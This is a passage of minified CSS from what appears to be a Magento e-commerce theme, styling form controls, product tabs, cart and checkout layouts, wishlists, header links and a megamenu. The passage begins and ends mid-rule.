0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}input[type="checkbox"]+label,input[type="checkbox"]+.label{cursor:pointer;color:#2d2f2f}input[type="checkbox"]+label:before,input[type="checkbox"]+.label:before{content:"";border:1px solid #e1e1e1;background:#fff;width:22px;height:22px;cursor:pointer;display:block;float:left;margin:0 9px 0 0;font-size:8px;border-radius:4px}input[type="checkbox"]:hover+label:before,input[type="checkbox"]:hover+.label:before{border:1px solid #2d2f2f}input[type="checkbox"]:checked+label:before,input[type="checkbox"]:checked+.label:before{content:"\e903";font-family:'icomoon';font-size:8px;background:#003007;color:#fff;border:1px solid #003007;line-height:22px;text-align:center;font-style:normal;font-weight:bold;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]+label{padding-left:35px;padding-top:3px;cursor:pointer;vertical-align:middle;display:inline-block;line-height:inherit;position:relative}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]+label:before{content:"";background:#fff;display:block;width:25px;height:25px;border-radius:50%;border:1px solid rgba(0,0,0,0.47);position:absolute;left:0;top:2px}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]:checked+label:after{content:"";position:absolute;top:7px;left:5px;height:15px;width:15px;border-radius:50%;background:#003007}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]:checked+label:before{border:1px solid rgba(0,0,0,0.47)}.fieldset .field.choice:not(.review-field-rating) input[type="radio"]:hover+label:before{border:1px solid #2d2f2f}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:46px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:46px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 .375rem 0 0}.product.data.items>.item.title>.switch{font-weight:normal;line-height:46px;font-size:1.6rem;color:#2d2f2f;text-decoration:none;background:transparent;border:1px solid transparent;border-bottom:none;height:46px;padding:0 28px 0 28px}.product.data.items>.item.title>.switch:visited{color:#2d2f2f;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#2d2f2f;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:rgba(13,13,13,0)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:rgba(38,38,38,0);color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1px}.product.data.items>.item.content{background:rgba(38,38,38,0);margin-top:47px;padding:30px 0 30px 0;border:1px solid transparent}.product.data.items .data.item.title.active{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1)}.product.data.items .data.item.title.active .switch{font-weight:600}.product.data.items .data.item.content h1{margin-bottom:15px}.product.data.items .data.item.content p{color:#454b51;font-size:1.6rem;line-height:24px;margin-bottom:25px}.product.data.items .data.item.content .additional-attributes{width:100%}.product.data.items .data.item.content .additional-attributes tbody tr{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;border-top:solid 1px #e1e1e1}.product.data.items .data.item.content .additional-attributes tbody tr:last-child{border-bottom:solid 1px #e1e1e1}.product.data.items .data.item.content .additional-attributes tbody tr th,.product.data.items .data.item.content .additional-attributes tbody tr td{padding:18px 5px}.product.data.items .data.item.content .additional-attributes tbody tr th{color:#000;font-size:1.8rem;font-weight:normal}.product.data.items .data.item.content .additional-attributes tbody tr th:first-letter{text-transform:uppercase}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 .375rem 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.breadcrumbs{margin:7px auto 22px auto;max-width:1240px;box-sizing:border-box;padding-left:15px;padding-right:15px;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:1.125rem}.magento-payments-review-discount .block .title:after{display:inline;margin-left:.75rem;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.page-layout-1column .filter-options .filter-options-content{padding:.75rem}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:2.25rem;padding:.75rem 0 2.25rem}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:1.5rem}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:1.5rem}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 1.5rem}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{float:none;width:auto}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0 0 .375rem;display:inline-block}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{display:none}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 1.5rem 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:1.5rem;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 1.5rem}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .375rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:1.5rem}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:.75rem;padding:.375rem .75rem .75rem;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:.75rem;padding:.375rem .75rem .75rem}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:1.875rem}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:1.5rem}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-2rem}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:1.5rem}.my-credit-cards .card-type img{display:block}.catalog-category-view .breadcrumbs{padding:0;margin-top:25px}.catalog-category-view .nav-sections{margin-bottom:0;height:57px}.catalog-category-view .column.main{width:100%}.products-grid .product-item{margin-left:1%;padding:12px;width:calc((100% - 4%) / 5)}.products-grid .product-item:nth-child(5n + 1){margin-left:0}.products-grid .product-item .price-box{margin:16px 0 0 0}.products-grid .product-item .price-box .price{font-size:2rem;line-height:20px}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.catalog-product-view .breadcrumbs{margin:7px auto 22px auto}.catalog-product-view .column.main{width:80%;margin:auto;float:none}.catalog-product-view .column.main .product.media *{box-shadow:none !important}.product.data.items .data.item.content .additional-attributes .col.data{max-width:75%;text-align:right}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center;padding-top:0}.product-info-main .page-title-wrapper .page-title{margin-bottom:34px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 .75rem .75rem 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:1.875rem}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.catalogsearch-result-index .breadcrumbs{padding:0;margin-top:25px}.catalogsearch-result-index .nav-sections{margin-bottom:0;height:57px}.catalogsearch-result-index .column.main{width:100%}.block-search{position:relative;width:250px;z-index:4}.block-search .block-content{width:250px}.block-search .control{border-top:0;margin:0}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;padding-left:12px;position:static;border:1px solid #e1e1e1;box-sizing:border-box;border-radius:4px;height:40px}.block-search input::-webkit-input-placeholder{color:rgba(45,47,47,0.3)}.block-search input:-moz-placeholder{color:rgba(45,47,47,0.3)}.block-search input::-moz-placeholder{color:rgba(45,47,47,0.3)}.block-search input:-ms-input-placeholder{color:rgba(45,47,47,0.3)}.block-search .action.search{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;font-size:0;display:inline-block;padding:.375rem 0;position:absolute;right:12px;top:50%;transform:translateY(-50%);z-index:1}.block-search .action.search:after{content:"\e90d";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;color:#003007}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .sidebar-main{position:sticky;top:50px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:1.5rem}.cart-summary{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);float:right;position:relative;width:100%;max-width:395px;padding:34px 22px}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 1.5rem;margin:0 0 .75rem}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .375rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col{padding:18px 0;vertical-align:middle}.cart.table-wrapper .item .col.subtotal .actions-toolbar .action.action-delete{position:absolute;top:50%;left:-30px;transform:translateY(-50%)}.cart.table-wrapper .item-info:hover{cursor:pointer}.cart.table-wrapper .item-info:hover .col.image,.cart.table-wrapper .item-info:hover .col.item{padding-left:30px}.cart.table-wrapper .item-info:hover .col.subtotal .action.action-delete{left:0}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:1.5rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:middle;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:.75rem}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:1.875rem}.opc-wrapper{width:33.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:2.25rem}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 .75rem}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 1.5rem;width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:16.66666667%;text-align:right}.block-authentication .block-title{font-size:3rem;border-bottom:0;margin-bottom:1.875rem}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:.75rem 2.25rem 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:.75rem 0 0 3rem}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 1.5rem}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 1.5rem 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:2.25rem}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:0;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.account.page-layout-2columns-left .columns:after{display:none}.account.page-layout-2columns-left .page-title-wrapper{width:100%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%;max-width:250px;flex:auto;margin-right:50px}.account.page-layout-2columns-left .column.main{width:62.5%;max-width:756px}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:1.5rem;margin-bottom:1.5rem;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 .75rem .75rem 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel{padding:0 15px;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.header.panel>.header-left-links{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.header.panel>.header-left-links .phone-link{color:#2d2f2f;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;margin-right:60px;font-weight:300;font-size:14px;line-height:19px;text-decoration:none}.header.panel>.header-left-links .phone-link:before{content:"\e90b";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;color:#003007}.header.panel>.header-left-links .phone-link:before{margin-right:8px}.header.panel>.header-left-links .misteram-link-wrapper{margin:0 50px 0 0}.header.panel>.header-left-links .faq-link-wrapper .faq-link{color:#003007;font-size:14px;line-height:19px;text-decoration-line:underline}.header.panel .header-right-links{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row-reverse}.header.panel .header-right-links>.header.links{margin:0;padding:0;list-style:none none;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;float:right;font-size:0}.header.panel .header-right-links>.header.links>li{display:inline-block;vertical-align:top}.header.panel .header-right-links>.header.links>li{font-size:1.5rem;margin:0 60px 0 0}.header.panel .header-right-links>.header.links>li:last-child{order:-1}.header.panel .header-right-links>.header.links>li.authorization-link{order:10;margin-right:0;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.header.panel .header-right-links>.header.links>li.authorization-link:before{content:"\e900";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;color:#003007}.header.panel .header-right-links>.header.links>li.authorization-link.logged-in{display:none}.header.panel .header-right-links>.header.links>li.authorization-link:before{padding-right:8px}.header.panel .header-right-links>.header.links>li.greet.welcome{color:#2d2f2f;font-size:1.4rem;font-weight:300;line-height:19px;text-decoration:none;margin:0 20px}.header.panel .header-right-links>.header.links>li.customer-welcome{margin-right:0}.header.panel .header-right-links>.header.links>li.customer-welcome:before,.header.panel .header-right-links>.header.links>li.customer-welcome:after{display:none}.header.panel .header-right-links>.header.links>li.customer-welcome .customer-name .action.switch:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;color:#2d2f2f}.header.panel .header-right-links>.header.links>li.customer-welcome .customer-name .action.switch:after{position:absolute;top:50%;right:0;transform:translateY(-50%) rotate(90deg)}.header.panel .header-right-links>.header.links>li.customer-welcome .customer-name.active .action.switch:after{transform:translateY(-50%) rotate(270deg)}.header.panel .header-right-links>.header.links>li a{color:#2d2f2f;font-size:1.4rem;font-weight:300;line-height:19px;text-decoration:none}.header.panel .header-right-links ul.store-locator-link{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;margin-bottom:0}.header.panel .header-right-links ul.store-locator-link:before{content:"\e907";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;color:#003007}.header.panel .header-right-links ul.store-locator-link:before{padding-right:8px}.header.panel .header-right-links ul.store-locator-link>li>a{color:#2d2f2f;font-size:1.4rem;font-weight:300;line-height:19px;text-decoration:none}.header.content{padding:22px 15px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{background:#f6f8f4;line-height:40px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:1.5rem}.logo .logo-mobile{display:none}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.mpblog-post-index.page-layout-2columns-right .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.mpblog-post-index .post-list-content{grid-template-columns:1fr 1fr 1fr;grid-gap:32px;place-items:center}.mpblog-post-view .mp-blog-view .post-post_content p.images{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:10px}.mpblog-post-view .mp-blog-view .post-post_content p.images img{margin:0}.sparsh-block-menu-title{display:none}.sparsh-block-item{font-size:1.6rem;color:#2d2f2f;line-height:50px;cursor:pointer;text-align:center}.sparsh-block-item.active{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);background-color:#fff;font-weight:bold}.sparsh-block-content.column1layout{float:left;padding-left:0;width:19.833333%;border-radius:6px;box-shadow:none;background-color:#f9f9f9;margin-top:10px}.sparsh-question-answer.column1layout>.content-heading:first-child{float:right;width:60.16666667%}.sparsh-question-answer.column1layout .sparsh-faq-block{float:right;width:60.16666667%;margin-top:10px}.nav-sections-item-content .ves-menu.main-menu-mobile{display:none}.navigation{background:none}.ves-megamenu .mega-col{float:left}.ves-column1>.item-content1>.mega-col{width:100%}.ves-column2>.item-content1>.mega-col{width:50%}.ves-column3>.item-content1>.mega-col{width:33.3333%}.ves-column4>.item-content1>.mega-col{width:25%}.ves-column5>.item-content1>.mega-col{width:20%}.ves-column6>.item-content1>.mega-col{width:16.6666%}.ves-column7>.item-content1>.mega-col{width:14.2857%}.ves-column8>.item-content1>.mega-col{width:12.5%}.ves-column9>.item-content1>.mega-col{width:11.1111%}.ves-column10>.item-content1>.mega-col{width:10%}.ves-column11>.item-content1>.mega-col{width:9.0909%}.ves-column12>.item-content1>.mega-col{width:8.3333%}.nav-sections-item-content{width:100% !important;margin-top:5px;z-index:999 !important}.ves-menu.mgm-widget .navigation{z-index:auto}.menu-click.ves-vertical .orgin-items.hidden-lg{display:block !important}.navigation .ves-megamenu .level0 .submenu .submenu-right .submenu{left:auto !important;right:80% !important;background:red}.ves-megamenu .dynamic-content>.nav-item>.content-wrap{float:left;width:100%}.sections.nav-sections{width:100%}.ves-megamenu .level0 .megamenu-widget>.carousel>.products-grid .product-item{width:100%}.ves-megamenu .level0 .megamenu-widget>.carousel>.carousel-inner>.item{padding-left:10px}.ves-megamenu .level0 .submenu .dynamic-items li,.navigation .ves-megamenu .level0 .submenu .dynamic-items li{float:left;width:100%}.ves-megamenu .level0 .submenu .dynamic-items>ul>li>a{padding:10px 0 !important;border-bottom:1px solid #ddd;border-right:1px solid #ddd;text-indent:10px;float:left;width:100%;position:relative;margin:0}.ves-megamenu .level0 .submenu .dynamic-items>ul>li>a:hover{background:#FFF}.ves-megamenu .level0 .submenu .dynamic-items li a:hover{border-right-color:#FFF}.navigation .ves-megamenu .submenu .feature-box a{padding:0}.megamenu-title{display:none}.ves-navbar{display:none}.menu-click.ves-vertical .caret,.ves-megamenu .opener{display:none}.menu-click.ves-vertical .opener{display:block}.ves-megamenu .level0 .submenu{min-width:285px;min-height:385px}.ves-megamenu .level1 .submenu{border-radius:0 !important}.ves-vertical-right.ves-vertical .level0>a>.caret{left:0;border-right:4px solid #000;border-left:0}.ves-vertical-right.ves-vertical .dropdown>.dropdown-menu{right:100%;left:auto !important}.ves-vertical .caret{position:absolute;right:18px;top:50%;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #000}.ves-vertical li.level0>a{width:100%}.ves-vertical li.level0{width:100%}.ves-vertical .dropdown>.dropdown-menu{left:100% !important;top:0}.ves-megamenu.ves-vertical .dropdown.submenu-left{position:relative}.ves-megamenu.ves-vertical .subhover:hover .dropdown-menu{top:0}.ves-megamenu .level0 .submenu .dynamic-items ul{padding:0;float:left;width:100%;display:block !important}.navigation .ves-megamenu .level0 .submenu .submenu,.ves-megamenu 